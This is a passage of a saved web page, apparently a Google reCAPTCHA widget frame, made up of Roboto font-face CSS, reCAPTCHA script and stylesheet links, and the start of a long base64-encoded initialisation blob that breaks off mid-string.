U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZU2v5TiBKakimDf6znEe4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZU2v5TiBKakimDf6znEe4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZU2v5TiBKakimDf6znEe4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DqMKUwpXCkcOlJijCvMKDw6bDjmYFwoDCm2HDn8Oga8KHwrLCvMKqZz/DjHnCucKyBcK2wrzCqGhSw6LCs8Oyw7NrD8KGJV/CusKFf0N7w7HCvgZIdMOawoFWWcK0w6ZYwpwtw5YSwrsnasKvw5jCksKPwrrDpsKPME3DinbDjUHCoj9RwqDCmwM6acKsw5t6bcKVJz8pDj5SBMONwojDmsK2w4fCn8KwWsO/FX0xEcKWeHsjwpXDnsOcw7jCqsOnw7w2w7BfJsOUwpfDjgnDq3cQw7FZw71RwqvCiVUeAUVRwp5Vw43Cq8KEZXY2aMO2w7MqBGBhwq9hw5U2GUk2wqTCnk/Dp206V8KGSwfCqsO1CWpiPkrDucOKwqvCsBoUXsOcw4DCtzFpIUnDqzbDoW8rwqxDMsKRw5/Cr8KLCRAiw5LCox7CpAN0wpsbw4LCum4AfhckwpbCgMK4DsKCEjfCr27DjsKowrjDnH5LbcKEdXzDhxTCqcO9wq1KWD/CkcKzcxQ8ARTDl8O6wrh3w4LDsMOzw7TCvcO+wonCuiPCkX0tD0Nxw67Cq8OzGy3Dj8OlwrF9wpfDtMO/wpDCgsOmw7bCo8OnwqTCj8KRGMO1fcKrwpzCvlNkw77CpTsudsOqMh02McO6w59cwq9ww5fDssODGVp2wos8dsOZwo1Mw6TCoVPCuWLCpVw+wpnCiFx3w5leFnPCrV3DisOHIcOLSRoxd8KtdcOvPW7DqA/CqcKxeArDvcOiwqbCvS0zTsO+ZcOKw64zd8Oow5vCtB0Xw4DChsOONAfDrRzCgsKnw5XDng/DiFUsasKuKC7DqlTCqsOaw7s+fcKIVAsmScKdw4fChyLDm8K2GMOUw5bDmcKfwosZZi/CoGfDhT4Rw5pbwq7DgMKtw4nCpcK+w6XDthh+fcKeZ0QmVFrDqXcMwoXDtXDCvlLCi8OzwoByw4k5MsKGdMO/QsK8w7lBeA7DnsKmw7FLSMO1cwDCusKFwo7DoMOmdwDCpjQKbsK7w6nCqV3Cv3zCvTvCssKNBcOaw4t2BMOeaAAWGsOXw7vDhMK8woZmaX/DhMOiw5bCrX7DgSzDjkc0B8OEVcOWwqjCksOWwpDDjQfDqMKTTcKeEEvDiMKKwpVZf1jDgBDDoMK5fgVJw4BNw6l0w41Qw6DChsO0YMOnw4/[base64]/CicOCaz/DqwjCtVHCpXt5w7fDsWYwY18jPMOJQsKZw7nCpsKlHcKewrxJHMOCwonDqMK+w5fDsMKVwrHClRXCmjzCjU9EEHfDtR/Dii7Cj8KmGcKYS3oXNV3CscO+CF7Dm8OKw5TDlMOULRwbwpTClTPDjcKJw5hcw7cqI8KQIsOhRsKOHTrDtE/[base64]/DBgoasOGw6fDg8KlwrJ8w5c/Q23CnQDDj8KWw47Dg8KjNzt/VTkyKXfCnmvCrjzCjzlGwpXDlVTCkh7Dg8KQw6dDw4VcG0FrBsO8w4vClD0uwoXCij5gwp/[base64]/T8KrwrlBw5NXwoHClcOowpHCrcK8DcO2cT/DgcOowq/[base64]/CpMKCw57DgMOpXcOxwq1lLRxzwpHCjsOYw4ZqwojCssKQPznDoA/DpmXCh8OnN8OAw4how4ZZwr9uw6FYw649w4PDk8KDWMORwpXDh8KaScKNSMK8KsKfBcOgw5fCjkkawqQSwrYiw4XDpmHDvGXCuSHDhC3Duh7ChCggZF8DwrjCsBHDgsKHCykAACfDs8K6bA7DsjXDtjvCl8K1wpPDmMK/[base64]/TybCg2vCisKWw54bw6fDlxnDtFgkw6HDowMeEkwBw59ywq3Dr8OswrQnw5haecOzdHgeIAxDc3jCu8KzwqQCwo86w5HDg8OpNsKITMKRHDvCpm/DsMOFWAA8FX1Rw70IJ0vDvMK3dcK8woPDp3DCk8KlwpXDocKVwovCsQ7CqMKxdnDCncKfw6DDhMKlw7rDu8ObaRXCnF7Dl8OMw5fCt8OUT8Kew7jDkVkYDCYDfsOOTVBgMcOVAMOfJm5Zwr/[base64]/[base64]/CmMOiw4DCnDbCvlrDvjNZwrHDqMKnw5Viw4N8UxfCusO6w6nCjMKjGMOjXcOCwowVw74OXzzDr8K8wpXCmQ4USXXCqMK5asKpw7sJwozCp05MTMOVOcKSU03CnVUFEWbDhGLDocO9w4QwZMKqQsKow4F9PMK0LMOmw4fCkVfCjcOVw4AlYMO3aQwxAsONw4/[base64]/DnCrDknYDd8KowqfDsMOyfcK+wrVQw54eK2XCrMK3LzY/LyTDnAfCjMKFw5/DnMOBw6vCs8OzNMOFwqXDvgHCnQDDmmotwqvDq8KBUcK1EsKzMEMawp04wpIjUBXDjBR6w6DCkjbCv25RwpjDjzLDm0Qew4LDun0mw5gCw6nDhDrDqiZhw57CokxVPEhoR2TDgBIfNMOBD0LCq8OxGMOawrJgTsKqwprCssKFw5rCnD7CqE0OLRE/LVEBw6jDsjpEZg/CunZSwovCksO6w5hhHcO8wrfDlG0HO8KaDR3CkkfCm2BjwqPDhsO9OEtgwprDkivCpcKOH8KJw4ZKwrMZw5JeWcO/BsO/w6TDnMK6STVdw4XCn8K6w4JMKMO8w5/Cp17CtcO2w45Pw67DjMKVwoXCg8KOw7XDucKkw49cw7LDsMOmTmEhV8K2w6TDucO0woxWIDMIw7hhaF7DogvDqMOowovCncKLcMO4V0nDrCg2wrYtw4JmwqnCtSfDtsOHaR/Dp2LDnMOjwqjDuAvCkRjDrMO3w7xMNhXCpHUPwrVCwq15w5tadsOcDgQJw7XCqcKmw5jCm37CogfCtGfCpGzClQB4VcOuDUBACcKnwr3Dgw9nw6PDoCbDpsKJDsKVK13Di8Kcw7HCoSvDpTMMw7/[base64]/[base64]/DqmjCjcOHwqnDpcK+EBxTw5/DlcOCwo7ClHXCpg1/wrV9acK/bMOSwrnCmsKEwr/DlGLCu8O/VMKfJsKIwqvDmWtcT0F0QMKOVcKGDcKMwpbCg8OVwpA9w6FswrPCrggewrbCo2rDiF3CuGfCuEMfw7jCncOTHcK3wpdpbhorwpPCi8O5L1vChm9JwoUqw6p4KsKRJxFza8KxaTzCjB0mwpUBwr7Cu8Oxc8KKZcOxwoszwqjCtcOgPMO1d8OqRcO6EVw/w4HCkcKSE1jDok3Dn8OaQE4tK2g0G1zCm8OXM8KYw4F+E8OkwpxaGCHDoS/[base64]/DicOOwr4/wrstw7law6TDkTAUUljCqxARdMKSAcKYwpLDriHCrjPCpCIpdcKrwqJVMQ7CkMKewrLCnS/CncOqw4PCjmReACTDukbDn8KtwrZzw4HCqVRkwrPDoVIgw4jDnmluMsKcGsO/I8Kcw45Ow7fDpcOJMXjDkg/DjDPClh3DhUzDgjjCoAfCtMKgI8KNJMOHFcKAWXjCtHxCwrvCk0wzfG0gMUbDr17CrTnCgcK3ThBOwpYvwoQCw5/Cv8OdVHwGw6nCgMK7wqXClcKawr3DjMO/ZVnDgDRPBMOKwp3CsxhWwrZhbTbDtHh1wqXCs8KyZ0rCh8KJbMKDwofDpzNPb8O/wrzCvyMaEcOaw5Ymw4JNwqvDuyXDrjEHQ8Oew7h/w6hlwrcMVsK2VWjDm8Kww6oSQ8KpR8KLKULDhsKrLhsiw68xw4nDpsKXWyzDjcOCTcOxf8KsYsOudsKGNsOAw4zDjQpdwrAmd8OqBsOhw6JRw7FzfcO+ZsKze8OsccOaw6E/O0bCtVjDqMOawqTDqMOIZMKmw7rCtcKew79/IcKeLMO7w44jwrtuwpBTwpliwoHDjsObw4fDj2ctR8KtB8KXw5kcwoTDvsKWw6o3YnhRw7zDrmpjIz/DnzkITMKXw4YSwpLCgUlIwqDDozDDpsOTwozDgsOKw5DCvsOrwohhasKeCizChsONJ8K3V8OSw6c7wpPDrit4w7XDv1tewprDumhyYwXDiUrCqcKHwpPDqMOtw6hKOQdrw4TCosKTZ8Klw5hjwp/CnsOiw73DlcKDO8O4w4bCtm0/w7EgexJ7w4pyQMOYfTldwrkTwqnCsEMRw7LCmMKsPy48RSPDli/Ci8O9w6zCksKwwoJ9Xm1iwr7Coy7ChcKOADpKwoLCgcK9w4wRKlFMw6LDhXrDmsK7wrsUbcK3aMKrwrjDoVTDs8KfwoRfwqc4AMO3w4A/TcKLw6vCiMK6wojCv0/DmMKfwoJVwq1TwqJwdMOew6BZwrDClC9/A0HDtsOzw5kiPBc0w7PDmz/CmMKMw7Isw7TDizTDgQFme0jDmFbDtlsnKWXDvwrCj8KTwqTCrsKIw4UkScO4VcODw7bDjmLCv1PCgFfDrhPDvGfCmcOYw5FFwrBBw4RxSCfCocOewr/CocK9wqHCnHvDgMKRw5tHOyQewponw4g7EyvCtMO0w48Zw7h+HzbDpcKKf8KVUHAfw7JLKUXCssK5wqXDmcKcTEvCrlrCg8OUeMOaA8KRw4DDncOPLWoRwqTCgMKZJsKlMA3DqUHCucOzw4IBJmzDhQ/CicOzw53DvBApcsODw68pw4sNwpEhShocIjUUw6/CrwBaCcKxw7MfwrtAw6vCvsK6wobDt2shwq9WwqobURFzwplmw4dHwrrDkkpNw7vCkcK5w5l2ccObfMKywowawp3Cix3DqsOew6/DlMKnwqglP8O4w4AhWsOcwpDDssKhwrZldsKdwoN/[base64]/DoU8UNMOAdwshwqrCisKYA8OGPjkFR8Onw5tIw53DicOlV8KoUWbDjBbCmcK4HMOaIsKfw5A3w4TCtCB7X8KIw6wOw5o2wrVYwph0w4UUwrHDicK0QHzCiQsjQz3DlgzCuUc/Bjwcw51wwrTDsMOlw680UMOpa08lJ8KVSsKsCcO9w5luwo8KXMOnMR5Kw5/Dk8KawofDkg0JB2vDjTRBCMK/LFHCqVHDlG7ChsOqJsOew6/Ch8KIf8OLcBnCjsOqwpkmwrJJUMOow5rCvDvCqsO5MA9dw5MEwrPCiizDoyjCoxEGwrxNMTzCoMOiw6bDh8K8QcOuwpbCgyPDsBJufFXCvER3WBtWw4LCmcOSNcOnw60gw7/DmErCksO0NH/CnsKXwqDCnR8pw7gHwo/Ct3XDqMOlwqIYwoQKCh3Dgg/[base64]/DqgYwwrJvw71Dw5fCjn3DpCXCtsKnemzCuijDhMOtAcOfM0ENSD/DnSYhw5bCm8K6w6DCi8K+wrvDsAnDm0fDpEvDpR7DpMK1XMKbwrQowoFpbERywq/Cl0Fkw6csJnlhw4lnDsK7FhbCg3NXwoUMRMK9NcKOwoscw73Dg8OWe8OoAcOdDT0ew63DhsKkZW0bRMKSwqAewp3DjRbDrlfDg8KUwqIQWiFQOi8NwpsFw5snw64Uw4VSMnotPG/Cjw4BwptLwqVGw5LCtsOlw4HDkS3DvMK+GnjDoAjDg8KPwqZWwosOYxbCiMO/[base64]/[base64]/[base64]/[base64]/[base64]/I8Oqw7TDjcKvABTDpDnCvMOqwqp3US8Cw44OwoJ0w4PCt17DsWsLNsObMw4BwqrCjRPCtMOxN8KFUMOwFsKew43Cj8K2w5BIFnNTw77DqMOiw4vDlMKjwroIfcOJCMOMw7J9wrDDlEPCo8KRw6vCgFvCqnV6PQXDkcKew4orw6rDuV/DiMOxRMKIGcKaw43Dr8OEw6Rww4HCpA7CgMOow7jCpEHDgsODFsOZS8KxYC7DssKjdcKyODJJwqxaw5jDjVLDlsO6w49OwqQtQHJ6w4TDmcO3w7rDs8Ktwp/Dl8K2w4k6wp9uDsKPTsOSw7TCscK8w7DCjsKEwo8uw4/DjS9yVlApUsOGw70tw6rCiCvCpQLDtcOsw43DogjDucKaw4dew5zCg1/[base64]/DhH10wpg9PnDCoRw6w47CvT3CsFEmWXNOw7zClWpWZcOUwpMkwpXDiyMowqfCowZ2TMOvQcKJXcOWKcOZZW7DrTVnw7XCuDTDnAdAacK0w6kiwrzDrcKIWcO